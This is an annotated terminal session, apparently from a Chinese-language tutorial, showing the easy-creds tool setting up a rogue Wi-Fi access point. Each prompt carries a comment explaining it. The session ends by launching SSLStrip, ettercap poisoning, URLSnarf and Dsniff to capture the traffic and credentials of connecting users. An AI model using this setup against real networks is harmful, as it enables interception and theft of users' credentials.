 Choice: 1
____ ____ ____ ____ ____ ____ ____ ____ ____ ____
||e |||a |||s |||y |||- |||c |||r |||e |||d |||s ||
||__|||__|||__|||__|||__|||__|||__|||__|||__|||__||
|/__\|/__\|/__\|/__\|/__\|/__\|/__\|/__\|/__\|/__\|
Version 3.8-dev - Garden of New Jersey
At any time, ctrl+c to cancel and return to the main menu
Would you like to include a sidejacking attack? [y/N]: N
#是否想要包括劫持攻击
Network Interfaces:
eth0 00:0c:29:5f:34:4b IP:192.168.0.117
wlan0 00:c1:40:76:05:6c
Interface connected to the internet (ex. eth0): eth0 #选择要连接的接口
Interface Chipset Driver
wlan0 Ralink RT2870/3070 rt2800usb - [phy0]
Wireless interface name (ex. wlan0): wlan0 #设置无线接口名
ESSID you would like your rogue AP to be called, example FreeWiFi: wlan
#设置无线 AP 的 ESSID
Channel you would like to broadcast on: 4 #设置使用的信道
[*] Your interface has now been placed in Monitor Mode
mon0 Ralink RT2870/3070 rt2800usb - [phy0]
Enter your monitor enabled interface name, (ex: mon0): mon0
#设置监听模式接口名
Would you like to change your MAC address on the mon interface? [y/N]: N
#是否修改监听接口的 MAC 地址
Enter your tunnel interface, example at0: at0 #设置隧道接口
Do you have a dhcpd.conf file to use? [y/N]: N #是否使用 dhcpd.conf 文件
Network range for your tunneled interface, example 10.0.0.0/24: 10.0.0.0/24
#设置隧道接口的网络范围
The following DNS server IPs were found in your /etc/resolv.conf file:
<> 192.168.0.1
Enter the IP address for the DNS server, example 8.8.8.8: 192.168.0.1 #设置 DNS 服务器
[*] Creating a dhcpd.conf to assign addresses to clients that connect to us.
[*] Launching Airbase with your settings.
[*] Configuring tunneled interface.
[*] Setting up iptables to handle traffic seen by the tunneled interface.
[*] Launching Tail.
[*] DHCP server starting on tunneled interface.
[ ok ] Starting ISC DHCP server: dhcpd.
[*] Launching SSLStrip...
[*] Launching ettercap, poisoning specified hosts.
[*] Configuring IP forwarding...
[*] Launching URLSnarf...
[*] Launching Dsniff...